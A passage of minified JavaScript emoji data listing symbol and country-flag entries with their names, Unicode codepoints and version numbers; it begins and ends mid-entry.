left-pointing triangle"],u:"25c0-fe0f",a:"0.6"},{n:["rewind","black left-pointing double triangle"],u:"23ea",a:"0.6"},{n:["last track button","black left pointing double triangle with vertical bar"],u:"23ee-fe0f",a:"0.7"},{n:["arrow up small","up-pointing small red triangle"],u:"1f53c",a:"0.6"},{n:["arrow double up","black up-pointing double triangle"],u:"23eb",a:"0.6"},{n:["arrow down small","down-pointing small red triangle"],u:"1f53d",a:"0.6"},{n:["arrow double down","black down-pointing double triangle"],u:"23ec",a:"0.6"},{n:["pause button","double vertical bar"],u:"23f8-fe0f",a:"0.7"},{n:["stop button","black square for stop"],u:"23f9-fe0f",a:"0.7"},{n:["record button","black circle for record"],u:"23fa-fe0f",a:"0.7"},{n:["eject","eject button"],u:"23cf-fe0f",a:"1.0"},{n:["cinema"],u:"1f3a6",a:"0.6"},{n:["low brightness","low brightness symbol"],u:"1f505",a:"1.0"},{n:["high brightness","high brightness symbol"],u:"1f506",a:"1.0"},{n:["signal strength","antenna with bars"],u:"1f4f6",a:"0.6"},{n:["vibration mode"],u:"1f4f3",a:"0.6"},{n:["mobile phone off"],u:"1f4f4",a:"0.6"},{n:["female sign"],u:"2640-fe0f",a:"4.0"},{n:["male sign"],u:"2642-fe0f",a:"4.0"},{n:["transgender symbol"],u:"26a7-fe0f",a:"13.0"},{n:["heavy multiplication x"],u:"2716-fe0f",a:"0.6"},{n:["heavy plus sign"],u:"2795",a:"0.6"},{n:["heavy minus sign"],u:"2796",a:"0.6"},{n:["heavy division sign"],u:"2797",a:"0.6"},{n:["heavy equals sign"],u:"1f7f0",a:"14.0"},{n:["infinity"],u:"267e-fe0f",a:"11.0"},{n:["bangbang","double exclamation mark"],u:"203c-fe0f",a:"0.6"},{n:["interrobang","exclamation question mark"],u:"2049-fe0f",a:"0.6"},{n:["question","black question mark ornament"],u:"2753",a:"0.6"},{n:["grey question","white question mark ornament"],u:"2754",a:"0.6"},{n:["grey exclamation","white exclamation mark ornament"],u:"2755",a:"0.6"},{n:["exclamation","heavy exclamation mark","heavy exclamation mark symbol"],u:"2757",a:"0.6"},{n:["wavy dash"],u:"3030-fe0f",a:"0.6"},{n:["currency exchange"],u:"1f4b1",a:"0.6"},{n:["heavy dollar sign"],u:"1f4b2",a:"0.6"},{n:["medical symbol","staff of aesculapius"],u:"2695-fe0f",a:"4.0"},{n:["recycle","black universal recycling symbol"],u:"267b-fe0f",a:"0.6"},{n:["fleur-de-lis","fleur de lis"],u:"269c-fe0f",a:"1.0"},{n:["trident","trident emblem"],u:"1f531",a:"0.6"},{n:["name badge"],u:"1f4db",a:"0.6"},{n:["beginner","japanese symbol for beginner"],u:"1f530",a:"0.6"},{n:["o","heavy large circle"],u:"2b55",a:"0.6"},{n:["white check mark","white heavy check mark"],u:"2705",a:"0.6"},{n:["ballot box with check"],u:"2611-fe0f",a:"0.6"},{n:["heavy check mark"],u:"2714-fe0f",a:"0.6"},{n:["x","cross mark"],u:"274c",a:"0.6"},{n:["negative squared cross mark"],u:"274e",a:"0.6"},{n:["curly loop"],u:"27b0",a:"0.6"},{n:["loop","double curly loop"],u:"27bf",a:"1.0"},{n:["part alternation mark"],u:"303d-fe0f",a:"0.6"},{n:["eight spoked asterisk"],u:"2733-fe0f",a:"0.6"},{n:["eight pointed black star"],u:"2734-fe0f",a:"0.6"},{n:["sparkle"],u:"2747-fe0f",a:"0.6"},{n:["copyright","copyright sign"],u:"00a9-fe0f",a:"0.6"},{n:["registered","registered sign"],u:"00ae-fe0f",a:"0.6"},{n:["tm","trade mark sign"],u:"2122-fe0f",a:"0.6"},{n:["hash","hash key"],u:"0023-fe0f-20e3",a:"0.6"},{n:["keycap: *","keycap star"],u:"002a-fe0f-20e3",a:"2.0"},{n:["zero","keycap 0"],u:"0030-fe0f-20e3",a:"0.6"},{n:["one","keycap 1"],u:"0031-fe0f-20e3",a:"0.6"},{n:["two","keycap 2"],u:"0032-fe0f-20e3",a:"0.6"},{n:["three","keycap 3"],u:"0033-fe0f-20e3",a:"0.6"},{n:["four","keycap 4"],u:"0034-fe0f-20e3",a:"0.6"},{n:["five","keycap 5"],u:"0035-fe0f-20e3",a:"0.6"},{n:["six","keycap 6"],u:"0036-fe0f-20e3",a:"0.6"},{n:["seven","keycap 7"],u:"0037-fe0f-20e3",a:"0.6"},{n:["eight","keycap 8"],u:"0038-fe0f-20e3",a:"0.6"},{n:["nine","keycap 9"],u:"0039-fe0f-20e3",a:"0.6"},{n:["keycap ten"],u:"1f51f",a:"0.6"},{n:["capital abcd","input symbol for latin capital letters"],u:"1f520",a:"0.6"},{n:["abcd","input symbol for latin small letters"],u:"1f521",a:"0.6"},{n:["1234","input symbol for numbers"],u:"1f522",a:"0.6"},{n:["symbols","input symbol for symbols"],u:"1f523",a:"0.6"},{n:["abc","input symbol for latin letters"],u:"1f524",a:"0.6"},{n:["a","negative squared latin capital letter a"],u:"1f170-fe0f",a:"0.6"},{n:["ab","negative squared ab"],u:"1f18e",a:"0.6"},{n:["b","negative squared latin capital letter b"],u:"1f171-fe0f",a:"0.6"},{n:["cl","squared cl"],u:"1f191",a:"0.6"},{n:["cool","squared cool"],u:"1f192",a:"0.6"},{n:["free","squared free"],u:"1f193",a:"0.6"},{n:["information source"],u:"2139-fe0f",a:"0.6"},{n:["id","squared id"],u:"1f194",a:"0.6"},{n:["m","circled latin capital letter m"],u:"24c2-fe0f",a:"0.6"},{n:["new","squared new"],u:"1f195",a:"0.6"},{n:["ng","squared ng"],u:"1f196",a:"0.6"},{n:["o2","negative squared latin capital letter o"],u:"1f17e-fe0f",a:"0.6"},{n:["ok","squared ok"],u:"1f197",a:"0.6"},{n:["parking","negative squared latin capital letter p"],u:"1f17f-fe0f",a:"0.6"},{n:["sos","squared sos"],u:"1f198",a:"0.6"},{n:["up","squared up with exclamation mark"],u:"1f199",a:"0.6"},{n:["vs","squared vs"],u:"1f19a",a:"0.6"},{n:["koko","squared katakana koko"],u:"1f201",a:"0.6"},{n:["sa","squared katakana sa"],u:"1f202-fe0f",a:"0.6"},{n:["u6708","squared cjk unified ideograph-6708"],u:"1f237-fe0f",a:"0.6"},{n:["u6709","squared cjk unified ideograph-6709"],u:"1f236",a:"0.6"},{n:["u6307","squared cjk unified ideograph-6307"],u:"1f22f",a:"0.6"},{n:["ideograph advantage","circled ideograph advantage"],u:"1f250",a:"0.6"},{n:["u5272","squared cjk unified ideograph-5272"],u:"1f239",a:"0.6"},{n:["u7121","squared cjk unified ideograph-7121"],u:"1f21a",a:"0.6"},{n:["u7981","squared cjk unified ideograph-7981"],u:"1f232",a:"0.6"},{n:["accept","circled ideograph accept"],u:"1f251",a:"0.6"},{n:["u7533","squared cjk unified ideograph-7533"],u:"1f238",a:"0.6"},{n:["u5408","squared cjk unified ideograph-5408"],u:"1f234",a:"0.6"},{n:["u7a7a","squared cjk unified ideograph-7a7a"],u:"1f233",a:"0.6"},{n:["congratulations","circled ideograph congratulation"],u:"3297-fe0f",a:"0.6"},{n:["secret","circled ideograph secret"],u:"3299-fe0f",a:"0.6"},{n:["u55b6","squared cjk unified ideograph-55b6"],u:"1f23a",a:"0.6"},{n:["u6e80","squared cjk unified ideograph-6e80"],u:"1f235",a:"0.6"},{n:["red circle","large red circle"],u:"1f534",a:"0.6"},{n:["large orange circle"],u:"1f7e0",a:"12.0"},{n:["large yellow circle"],u:"1f7e1",a:"12.0"},{n:["large green circle"],u:"1f7e2",a:"12.0"},{n:["large blue circle"],u:"1f535",a:"0.6"},{n:["large purple circle"],u:"1f7e3",a:"12.0"},{n:["large brown circle"],u:"1f7e4",a:"12.0"},{n:["black circle","medium black circle"],u:"26ab",a:"0.6"},{n:["white circle","medium white circle"],u:"26aa",a:"0.6"},{n:["large red square"],u:"1f7e5",a:"12.0"},{n:["large orange square"],u:"1f7e7",a:"12.0"},{n:["large yellow square"],u:"1f7e8",a:"12.0"},{n:["large green square"],u:"1f7e9",a:"12.0"},{n:["large blue square"],u:"1f7e6",a:"12.0"},{n:["large purple square"],u:"1f7ea",a:"12.0"},{n:["large brown square"],u:"1f7eb",a:"12.0"},{n:["black large square"],u:"2b1b",a:"0.6"},{n:["white large square"],u:"2b1c",a:"0.6"},{n:["black medium square"],u:"25fc-fe0f",a:"0.6"},{n:["white medium square"],u:"25fb-fe0f",a:"0.6"},{n:["black medium small square"],u:"25fe",a:"0.6"},{n:["white medium small square"],u:"25fd",a:"0.6"},{n:["black small square"],u:"25aa-fe0f",a:"0.6"},{n:["white small square"],u:"25ab-fe0f",a:"0.6"},{n:["large orange diamond"],u:"1f536",a:"0.6"},{n:["large blue diamond"],u:"1f537",a:"0.6"},{n:["small orange diamond"],u:"1f538",a:"0.6"},{n:["small blue diamond"],u:"1f539",a:"0.6"},{n:["small red triangle","up-pointing red triangle"],u:"1f53a",a:"0.6"},{n:["small red triangle down","down-pointing red triangle"],u:"1f53b",a:"0.6"},{n:["diamond shape with a dot inside"],u:"1f4a0",a:"0.6"},{n:["radio button"],u:"1f518",a:"0.6"},{n:["white square button"],u:"1f533",a:"0.6"},{n:["black square button"],u:"1f532",a:"0.6"}],flags:[{n:["chequered flag","checkered flag"],u:"1f3c1",a:"0.6"},{n:["triangular flag on post"],u:"1f6a9",a:"0.6"},{n:["crossed flags"],u:"1f38c",a:"0.6"},{n:["waving black flag"],u:"1f3f4",a:"1.0"},{n:["white flag","waving white flag"],u:"1f3f3-fe0f",a:"0.7"},{n:["rainbow flag","rainbow-flag"],u:"1f3f3-fe0f-200d-1f308",a:"4.0"},{n:["transgender flag"],u:"1f3f3-fe0f-200d-26a7-fe0f",a:"13.0"},{n:["pirate flag"],u:"1f3f4-200d-2620-fe0f",a:"11.0"},{n:["flag-ac","ascension island flag"],u:"1f1e6-1f1e8",a:"2.0"},{n:["flag-ad","andorra flag"],u:"1f1e6-1f1e9",a:"2.0"},{n:["flag-ae","united arab emirates flag"],u:"1f1e6-1f1ea",a:"2.0"},{n:["flag-af","afghanistan flag"],u:"1f1e6-1f1eb",a:"2.0"},{n:["flag-ag","antigua & barbuda flag"],u:"1f1e6-1f1ec",a:"2.0"},{n:["flag-ai","anguilla flag"],u:"1f1e6-1f1ee",a:"2.0"},{n:["flag-al","albania flag"],u:"1f1e6-1f1f1",a:"2.0"},{n:["flag-am","armenia flag"],u:"1f1e6-1f1f2",a:"2.0"},{n:["flag-ao","angola flag"],u:"1f1e6-1f1f4",a:"2.0"},{n:["flag-aq","antarctica flag"],u:"1f1e6-1f1f6",a:"2.0"},{n:["flag-ar","argentina flag"],u:"1f1e6-1f1f7",a:"2.0"},{n:["flag-as","american samoa flag"],u:"1f1e6-1f1f8",a:"2.0"},{n:["flag-at","austria flag"],u:"1f1e6-1f1f9",a:"2.0"},{n:["flag-au","australia flag"],u:"1f1e6-1f1fa",a:"2.0"},{n:["flag-aw","aruba flag"],u:"1f1e6-1f1fc",a:"2.0"},{n:["flag-ax","\xe5land islands flag"],u:"1f1e6-1f1fd",a:"2.0"},{n:["flag-az","azerbaijan flag"],u:"1f1e6-1f1ff",a:"2.0"},{n:["flag-ba","bosnia & herzegovina flag"],u:"1f1e7-1f1e6",a:"2.0"},{n:["flag-bb","barbados flag"],u:"1f1e7-1f1e7",a:"2.0"},{n:["flag-bd","bangladesh flag"],u:"1f1e7-1f1e9",a:"2.0"},{n:["flag-be","belgium flag"],u:"1f1e7-1f1ea",a:"2.0"},{n:["flag-bf","burkina faso flag"],u:"1f1e7-1f1eb",a:"2.0"},{n:["flag-bg","bulgaria flag"],u:"1f1e7-1f1ec",a:"2.0"},{n:["flag-bh","bahrain flag"],u:"1f1e7-1f1ed",a:"2.0"},{n:["flag-bi","burundi flag"],u:"1f1e7-1f1ee",a:"2.0"},{n:["flag-bj","benin flag"],u:"1f1e7-1f1ef",a:"2.0"},{n:["flag-bl","st. barth\xe9lemy flag"],u:"1f1e7-1f1f1",a:"2.0"},{n:["flag-bm","bermuda flag"],u:"1f1e7-1f1f2",a:"2.0"},{n:["flag-bn","brunei flag"],u:"1f1e7-1f1f3",a:"2.0"},{n:["flag-bo","bolivia flag"],u:"1f1e7-1f1f4",a:"2.0"},{n:["flag-bq","caribbean netherlands flag"],u:"1f1e7-1f1f6",a:"2.0"},{n:["flag-br","brazil flag"],u:"1f1e7-1f1f7",a:"2.0"},{n:["flag-bs","bahamas flag"],u:"1f1e7-1f1f8",a:"2.0"},{n:["flag-bt","bhutan flag"],u:"1f1e7-1f1f9",a:"2.0"},{n:["flag-bv","bouvet island flag"],u:"1f1e7-1f1fb",a:"2.0"},{n:["flag-bw","botswana flag"],u:"1f1e7-1f1fc",a:"2.0"},{n:["flag-by","belarus flag"],u:"1f1e7-1f1fe",a:"2.0"},{n:["flag-bz","belize flag"],u:"1f1e7-1f1ff",a:"2.0"},{n:["flag-ca","canada flag"],u:"1f1e8-1f1e6",a:"2.0"},{n:["flag-cc","cocos (keeling) islands flag"],u:"1f1e8-1f1e8",a:"2.0"},{n:["flag-cd","congo - kinshasa flag"],u:"1f1e8-1f1e9",a:"2.0"},{n:["flag-cf","central african republic flag"],u:"1f1e8-1f1eb",a:"2.0"},{n:["flag-cg","congo - brazzaville flag"],u:"1f1e8-1f1ec",a:"2.0"},{n:["flag-ch","switzerland flag"],u:"1f1e8-1f1ed",a:"2.0"},{n:["flag-ci","c\xf4te d’ivoire flag"],u:"1f1e8-1f1ee",a:"2.0"},{n:["flag-ck","cook islands flag"],u:"1f1e8-1f1f0",a:"2.0"},{n:["flag-cl","chile flag"],u:"1f1e8-1f1f1",a:"2.0"},{n:["flag-cm","cameroon flag"],u:"1f1e8-1f1f2",a:"2.0"},{n:["cn","flag-cn","china flag"],u:"1f1e8-1f1f3",a:"0.6"},{n:["flag-co","colombia flag"],u:"1f1e8-1f1f4",a:"2.0"},{n:["flag-cp","clipperton island flag"],u:"1f1e8-1f1f5",a:"2.0"},{n:["flag-cr","costa rica flag"],u:"1f1e8-1f1f7",a:"2.0"},{n:["flag-cu","cuba flag"],u:"1f1e8-1f1fa",a:"2.0"},{n:["flag-cv","cape verde flag"],u:"1f1e8-1f1fb",a:"2.0"},{n:["flag-cw","cura\xe7ao flag"],u:"1f1e8-1f1fc",a:"2.0"},{n:["flag-cx","christmas island flag"],u:"1f1e8-1f1fd",a:"2.0"},{n:["flag-cy","cyprus flag"],u:"1f1e8-1f1fe",a:"2.0"},{n:["flag-cz","czechia flag"],u:"1f1e8-1f1ff",a:"2.0"},{n:["de","flag-de","germany flag"],u:"1f1e9-1f1ea",a:"0.6"},{n:["flag-dg","diego garcia flag"],u:"1f1e9-1f1ec",a:"2.0"},{n:["flag-dj","djibouti flag"],u:"1f1e9-1f1ef",a:"2.0"},{n:["flag-dk","denmark flag"],u:"1f1e9-1f1f0",a:"2.0"},{n:["flag-dm","dominica flag"],u:"1f1e9-1f1f2",a:"2.0"},{n:["flag-do","dominican republic flag"],u:"1f1e9-1f1f4",a:"2.0"},{n:["flag-dz","algeria flag"],u:"1f1e9-1f1ff",a:"2.0"},{n:["flag-ea","ceuta & melilla flag"],u:"1f1ea-1f1e6",a:"2.0"},{n:["flag-ec","ecuador flag"],u:"1f1ea-1f1e8",a:"2.0"},{n:["flag-ee","estonia flag"],u:"1f1ea-1f1ea",a:"2.0"},{n:["flag-eg","egypt flag"],u:"1f1ea-1f1ec",a:"2.0"},{n:["flag-eh","western sahara flag"],u:"1f1ea-1f1ed",a:"2.0"},{n:["flag-er","eritrea flag"],u:"1f1ea-1f1f7",a:"2.0"},{n:["es","flag-es","spain flag"],u:"1f1ea-1f1f8",a:"0.6"},{n:["flag-et","ethiopia flag"],u:"1f1ea-1f1f9",a:"2.0"},{n:["flag-eu","european union flag"],u:"1f1ea-1f1fa",a:"2.0"},{n:["flag-fi","finland flag"],u:"1f1eb-1f1ee",a:"2.0"},{n:["flag-fj","fiji flag"],u:"1f1eb-1f1ef",a:"2.0"},{n:["flag-fk","falkland islands flag"],u:"1f1eb-1f1f0",a:"2.0"},{n:["flag-fm","micronesia flag"],u:"1f1eb-1f1f2",a:"2.0"},{n:["flag-fo","faroe islands flag"],u:"1f1eb-1f1f4",a:"2.0"},{n:["fr","flag-fr","france flag"],u:"1f1eb-1f1f7",a:"0.6"},{n:["flag-ga","gabon flag"],u:"1f1ec-1f1e6",a:"2.0"},{n:["gb","uk","flag-gb","united kingdom flag"],u:"1f1ec-1f1e7",a:"0.6"},{n:["flag-gd","grenada flag"],u:"1f1ec-1f1e9",a:"2.0"},{n:["flag-ge","georgia flag"],u:"1f1ec-1f1ea",a:"2.0"},{n:["flag-gf","french guiana flag"],u:"1f1ec-1f1eb",a:"2.0"},{n:["flag-gg","guernsey flag"],u:"1f1ec-1f1ec",a:"2.0"},{n:["flag-gh","ghana flag"],u:"1f1ec-1f1ed",a:"2.0"},{n:["flag-gi","gibraltar flag"],u:"1f1ec-1f1ee",a:"2.0"},{n:["flag-gl","greenland flag"],u:"1f1ec-1f1f1",a:"2.0"},{n:["flag-gm","gambia flag"],u:"1f1ec-1f1f2",a:"2.0"},{n:["flag-gn","guinea flag"],u:"1f1ec-1f1f3",a:"2.0"},{n:["flag-gp","guadeloupe flag"],u:"1f1ec-1f1f5",a:"2.0"},{n:["flag-gq","equatorial guinea flag"],u:"1f1ec-1f1f6",a:"2.0"},{n:["flag-gr","greece flag"],u:"1f1ec-1f1f7",a:"2.0"},{n:["flag-gs","south georgia & south sandwich islands flag"],u:"1f1ec-1f1f8",a:"2.0"},{n:["flag-gt","guatemala flag"],u:"1f1ec-1f1f9",a:"2.0"},{n:["flag-gu","guam flag"],u:"1f1ec-1f1fa",a:"2.0"},{n:["flag-gw","guinea-bissau flag"],u:"1f1ec-1f1fc",a:"2.0"},{n:["flag-gy","guyana flag"],u:"1f1ec-1f1fe",a:"2.0"},{n:["flag-hk","hong kong sar china flag"],u:"1f1ed-1f1f0",a:"2.0"},{n:["flag-hm","heard & mcdonald islands flag"],u:"1f1ed-1f1f2",a:"2.0"},{n:["flag-hn","honduras flag"],u:"1f1ed-1f1f3",a:"2.0"},{n:["flag-hr","croatia flag"],u:"1f1ed-1f1f7",a:"2.0"},{n:["flag-ht","haiti flag"],u:"1f1ed-1f1f9",a:"2.0"},{n:["flag-hu","hungary flag"],u:"1f1ed-1f1fa",a:"2.0"},{n:["flag-ic","canary islands flag"],u:"1f1ee-1f1e8",a:"2.0"},{n:["flag-id","indonesia flag"],u:"1f1ee-1f1e9",a:"2.0"},{n:["flag-ie","ireland flag"],u:"1f1ee-1f1ea",a:"2.0"},{n:["flag-il","israel flag"],u:"1f1ee-1f1f1",a:"2.0"},{n:["flag-im","isle of man flag"],u:"1f1ee-1f1f2",a:"2.0"},{n:["flag-in","india flag"],u:"1f1ee-1f1f3",a:"2.0"},{n:["flag-io","british indian ocean territory flag"],u:"1f1ee-1f1f4",a:"2.0"},{n:["flag-iq","iraq flag"],u:"1f1ee-1f1f6",a:"2.0"},{n:["flag-ir","iran flag"],u:"1f1ee-1f1f7",a:"2.0"},{n:["flag-is","iceland flag"],u:"1f1ee-1f1f8",a:"2.0"},{n:["it","flag-it","italy flag"],u:"1f1ee-1f1f9",a:"0.6"},{n:["flag-je","jersey flag"],u:"1f1ef-1f1ea",a:"2.0"},{n:["flag-jm","jamaica flag"],u:"1f1ef-1f1f2",a:"2.0"},{n:["flag-jo","jordan flag"],u:"1f1ef-1f1f4",a:"2.0"},{n:["jp","flag-jp","japan flag"],u:"1f1ef-1f1f5",a:"0.6"},{n:["flag-ke","kenya flag"],u:"1f1f0-1f1ea",a:"2.0"},{n:["flag-kg","kyrgyzstan flag"],u:"1f1f0-1f1ec",a:"2.0"},{n:["flag-kh","cambodia flag"],u:"1f1f0-1f1ed",a:"2.0"},{n:["flag-ki","kiribati flag"],u:"1f1f0-1f1ee",a:"2.0"},{n:["flag-km","comoros flag"],u:"1f1f0-1f1f2",a:"2.0"},{n:["flag-kn","st. kitts & nevis flag"],u:"1f1f0-1f1f3",a:"2.0"},{n:["flag-kp","north korea flag"],u:"1f1f0-1f1f5",a:"2.0"},{n:["kr","flag-kr","south korea flag"],u:"1f1f0-1f1f7",a:"0.6"},{n:["flag-kw","kuwait flag"],u:"1f1f0-1f1fc",a:"2.0"},{n:["flag-ky","cayman islands flag"],u:"1f1f0-1f1fe",a:"2.0"},{n:["flag-kz","kazakhstan flag"],u:"1f1f0-1f1ff",a:"2.0"},{n:["flag-la","laos flag"],u:"1f1f1-1f1e6",a:"2.0"},{n:["flag-lb","lebanon flag"],u:"1f1f1-1f1e7",a:"2.0"},{n:["flag-lc","st. lucia flag"],u:"1f1f1-1f1e8",a:"2.0"},{n:["flag-li","liechtenstein flag"],u:"1f1f1-1f1ee",a:"2.0"},{n:["flag-lk","sri lanka flag"],u:"1f1f1-1f1f0",a:"2.0"},{n:["flag-lr","liberia flag"],u:"1f1f1-1f1f7",a:"2.0"},{n:["flag-ls","lesotho flag"],u:"1f1f1-1f1f8",a:"2.0"},{n:["flag-lt","lithuania flag"],u:"1f1f1-1f1f9",a:"2.0"},{n:["flag-lu","luxembourg flag"],u:"1f1f1-1f1fa",a:"2.0"},{n:["flag-lv","latvia flag"],u:"1f1f1-1f1fb",a:"2.0"},{n:["flag-ly","libya flag"],u:"1f1f1-1f1fe",a:"2.0"},{n:["flag-ma","morocco flag"],u:"1f1f2-1f1e6",a:"2.0"},{n:["flag-mc","monaco flag"],u:"1f1f2-1f1e8",a:"2.0"},{n:["flag-md","moldova flag"],u:"1f1f2-1f1e9",a:"2.0"},{n:["flag-me","montenegro flag"],u:"1f1f2-1f1ea",a:"2.0"},{n:["flag-mf","st. martin flag"],u:"1f1f2-1f1eb",a:"2.0"},{n:["flag-mg","madagascar flag"],u:"1f1f2-1f1ec",a:"2.0"},{n:["flag-mh","marshall islands flag"],u:"1f1f2-1f1ed",a:"2.0"},{n:["flag-mk","north macedonia flag"],u:"1f1f2-1f1f0",a:"2.0"},{n:["flag-ml","mali flag"],u:"1f1f2-1f1f1",a:"2.0"},{n:["flag-mm","myanmar (burma) flag"],u:"1f1f2-1f1f2",a:"2.0"},{n:["flag-mn","mongolia flag"],u:"1f1f2-1f1f3",a:"2.0"},{n:["flag-mo","macao sar china flag"],u:"1f1f2-1f1f4",a:"2.0"},{n:["flag-mp","northern mariana islands flag"],u:"1f1f2-1f1f5",a:"2.0"},{n:["flag-mq","martinique flag"],u:"1f1f2-1f1f6",a:"2.0"},{n:["flag-mr","mauritania flag"],u:"1f1f2-1f1f7",a:"2.0"},{n:["flag-ms","montserrat flag"],u:"1f1f2-1f1f8",a:"2.0"},{n:["flag-mt","malta flag"],u:"1f1f2-1f1f9",a:"2.0"},{n:["flag-mu","mauritius flag"],u:"1f1f2-1f1fa",a:"2.0"},{n:["flag-mv","maldives flag"],u:"1f1f2-1f1fb",a:"2.0"},{n:["flag-mw","malawi flag"],u:"1f1f2-1f1fc",a:"2.0"},{n:["flag-mx","mexico flag"],u:"1f1f2-1f1fd",a:"2.0"},{n:["flag-my","malaysia flag"],u:"1f1f2-1f1fe",a:"2.0"},{n:["flag-mz","mozambique flag"],u:"1f1f2-1f1ff",a:"2.0"},{n:["flag-na","namibia flag"],u:"1f1f3-1f1e6",a:"2.0"},{n:["flag-nc","new caledonia flag"],u:"1f1f3-1f1e8",a:"2.0"},{n:["flag-ne","niger flag"],u:"1f1f3-1f1ea",a:"2.0"},{n:["flag-nf","norfolk island flag"],u:"1f1f3-1f1eb",a:"2.0"},{n:["flag-ng","nigeria flag"],u:"1f1f3-1f1ec",a:"2.0"},{n:["flag-ni","nicaragua flag"],u:"1f1f3-1f1ee",a:"2.0"},{n:["flag-nl","netherlands flag"],u:"1f1f3-1f1f1",a:"2.0"},{n:["flag-no","norway flag"],u:"1f1f3-1f1f4",a:"2.0"},{n:["flag-np","nepal flag"],u:"1f1f3-1f1f5",a:"2.0"},{n:["flag-nr","nauru flag"],u:"1f1f3-1f1f7",a:"2.0"},{n:["flag-nu","niue flag"],u:"1f1f3-1f1fa",a:"2.0"},{n:["flag-nz","new zealand flag"],u:"1f1f3-1f1ff",a:"2.0"},{n:["flag-om","oman flag"],u:"1f1f4-1f1f2",a:"2.0"},{n:["flag-pa","panama flag"],u:"1f1f5-1f1e6",a:"2.0"},{n:["flag-pe","peru flag"],u:"1f1f5-1f1ea",a:"2.0"},{n:["flag-pf","french polynesia flag"],u:"1f1f5-1f1eb",a:"2.0"},{n:["flag-pg","papua new guinea flag"],u:"1f1f5-1f1ec",a:"2.0"},{n:["flag-ph","philippines flag"],u:"1f1f5-1f1ed",a:"2.0"},{n:["flag-pk","pakistan flag"],u:"1f1f5-1f1f0",a:"2.0"},{n:["flag-pl","poland flag"],u:"1f1f5-1f1f1",a:"2.0"},{n:["flag-pm","st. pierre & miquelon flag"],u:"1f1f5-1f1f2",a:"2.0"},{n:["flag-pn","pitcairn islands flag"],u:"1f1f5-1f1f3",a:"2.0"},{n:["flag-pr","puerto rico flag"],u:"1f1f5-1f1f7",a:"2.0"},{n:["flag-ps","palestinian territories flag"],u:"1f1f5-1f1f8",a:"2.0"},{n:["flag-pt","portugal flag"],u:"1f1f5-1f1f9",a:"2.0"},{n:["flag-pw","palau flag"],u:"1f1f5-1f1fc",a:"2.0"},{n:["flag-py","paraguay flag"],u:"1f1f5-1f1fe",a:"2.0"},{n:["flag-qa","qatar flag"],u:"1f1f6-1f1e6",a:"2.0"},{n:["flag-re","r\xe9union flag"],u:"1f1f7-1f1ea",a:"2.0"},{n:["flag-ro","romania flag"],u:"1f1f7-1f1f4",a:"2.0"},{n:["flag-rs","serbia flag"],u:"1f1f7-1f1f8",a:"2.0"},{n:["ru","flag-ru","russia flag"],u:"1f1f7-1f1fa",a:"0.6"},{n:["flag-rw","rwanda flag"],u:"1f1f7-1f1fc",a:"2.0"},{n:["flag-sa","saudi arabia flag"],u:"1f1f8-1f1e6",a:"2.0"},{n:["flag-sb","solomon islands flag"],u:"1f1f8-1f1e7",a:"2.0"},{n:["flag-sc","seychelles flag"],u:"1f1f8-1f1e8",a:"2.0"},{n:["flag-sd","sudan flag"],u:"1f1f8-1f1e9",a:"2.0"},{n:["flag-se","sweden flag"],u:"1f1f8-1f1ea",a:"2.0"},{n:["flag-sg","singapore flag"],u:"1f1f8-1f1ec",a:"2.0"},{n:["flag-sh","st. helena flag"],u:"1f1f8-1f1ed",a:"2.0"},{n:["flag-si","slovenia flag"],u:"1f1f8-1f1ee",a:"2.0"},{n:["flag-sj","svalbard & jan mayen flag"],u:"1f1f8-1f1ef",a:"2.0"},{n:["flag-sk","slovakia flag"],u:"1f1f8-1f1f0",a:"2.0"},{n:["flag-sl","sierra leone flag"],u:"1f1f8-1f1f1",a:"2.0"},{n:["flag-sm","san marino flag"],u:"1f1f8-1f1f2",a:"2.0"},{n:["flag-sn","senegal flag"],u:"1f1f8-1f1f3",a:"2.0"},{n:["flag-so","somalia flag"],u:"1f1f8-1f1f4",a:"2.0"},{n:["flag-sr","suriname flag"],u:"1f1f8-1f1f7",a:"2.0"},{n:["flag-ss","south sudan flag"],u:"1f1f8-1f1f8",a:"2.0"},{n:["flag-st","s\xe3o tom\xe9 & pr\xedncipe flag"],u:"1f1f8-1f1f9",a:"2.0"},{n:["flag-sv","el salvador flag"],u:"1f1f8-1f1fb",a:"2.0"},{n:["flag-sx","sint maarten flag"],u:"1f1f8-1f1fd",a:"2.0"},{n:["flag-sy","syria flag"],u:"1f1f8-1f1fe",a:"2.0"},{n:["flag-sz","eswatini flag"],u:"1f1f8-1f1ff",a:"2.0"},{n:["flag-ta","tristan da cunha flag"],u:"1f1f9-1f1e6",a:"2.0"},{n:["flag-tc","turks & caicos islands flag"],u:"1f1f9-1f1e8",a:"2.0"},{n:["flag-td","chad flag"],u:"1f1f9-1f1e9",a:"2.0"},{n:["flag-tf","french southern territories flag"],u:"1f1f9-1f1eb",a:"2.0"},{n:["flag-tg","togo flag"],u:"1f1f9-1f1ec",a:"2.0"},{n:["flag-th","thailand flag"],u:"1f1f9-1f1ed",a:"2.0"},{n:["flag-tj","tajikistan flag"],u:"1f1f9-1f1ef",a:"2.0"},{n:["flag-tk","tokelau flag"],u:"1f1f9-1f1f0",a:"2.0"},{n:["flag-tl","timor-leste flag"],u:"1f1f9-1f1f1",a:"2.0"},{n:["flag-tm","turkmenistan flag"],u:"1f1f9-1f1f2",a:"2.0"},{n:["flag-tn","tunisia flag"],u:"1f1f9-1f1f3",a:"2.0"},{n:["flag-to","tonga flag"],u:"1f1f9-1f1f4",a:"2.0"},{n:["flag-tr","turkey flag"],u:"1f1f9-1f1f7",a:"2.0"},{n:["flag-tt","trinidad & tobago flag"],u:"1f1f9-1f1f9",a:"2.0"},{n:["flag-tv","tuvalu flag"],u:"1f1f9-1f1fb",a:"2.0"},{n:["flag-tw","taiwan flag"],u:"1f1f9-1f1fc",a:"2.0"},{n:["flag-tz","tanzania flag"],u:"1f1f9-1f1ff",a:"2.0"},{n:["flag-ua","ukraine flag"],u:"1f1fa-1f1e6",a:"2.0"},{n:["flag-ug","uganda flag"],u:"1f1fa-1f1ec",a:"2.0"},{n:["flag-um","u.s. outlying islands flag"],u:"1f1fa-1f1f2",a:"2.0"},{n:["flag-un","united nations flag"],u:"1f1fa-1f1f3",a:"4.0"},{n:["us","flag-us","united states flag"],u:"1f1fa-1f1f8",a:"0.6"},{n:["flag-uy","uruguay flag"],u:"1f1fa-1f1fe",a:"2.0"},{n:["flag-uz","uzbekistan flag"],u:"1f1fa-1f1ff",a:"2.0"},{n:["flag-va","vatican city flag"],u:"1f1fb-1f1e6",a:"2.0"},{n:["flag-vc","st. vincent & grenadines flag"],u:"1f1fb-1f1e8",a:"2.0"},{n:["flag-ve","venezuela 